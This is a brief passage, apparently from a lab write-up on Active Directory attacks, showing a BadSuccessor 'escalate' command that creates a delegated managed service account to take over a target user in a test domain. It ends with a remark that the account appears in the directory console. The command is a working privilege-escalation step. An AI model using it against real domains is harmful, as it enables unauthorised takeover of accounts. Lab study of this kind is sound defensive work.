 .\BadSuccessor.exe escalate -targetOU "OU=kreep,DC=essos,DC=local" -dmsa badguy_dmsa -targetUser "CN=daenerys.targaryen,CN=Users,DC=essos,DC=local" -dnshostname evilserver -user khal.drogo -dc-ip 192.168.10.15We can see that the account was created via Active Directory Users & Computers.